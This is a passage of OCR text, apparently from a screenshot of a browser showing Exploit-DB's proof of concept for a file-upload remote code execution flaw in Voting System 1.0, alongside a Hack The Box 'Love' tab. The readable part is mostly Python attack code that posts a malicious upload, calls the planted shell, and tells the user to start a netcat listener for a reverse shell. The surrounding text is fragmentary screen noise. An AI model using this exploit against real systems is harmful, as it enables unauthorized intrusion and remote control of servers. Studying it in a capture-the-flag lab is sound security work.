 Applications Places Firefox ESR Aug 18 21:24 1
Voting System 1.0 - File Upload RCE (Authenticated Remote Code Execution) - PHP webapps Exploit - Mozilla Firefox
Hack The Box :: Hack The HTB Love – issue Voting System using PHP File security checker Voting System 1.0 - File
https://www.exploit-db.com/exploits/49445 160% ABP 14 .GIT
data = {
"firstname":"a",
"lastname":"b",
"password":"1",
"add":""
}
r = s.post(VOTE_URL, data=data, files=files)
if r.status_code == 200:
print("Poc sent successfully")
else:
print("Error")
def callShell():
r = s.get(CALL_SHELL, verify=False)
if r.status_code == 200:
print("Shell called check your listiner")
print("Start a NC listner on the port you choose above and run...")
sendPayload()
callShell()
Tags: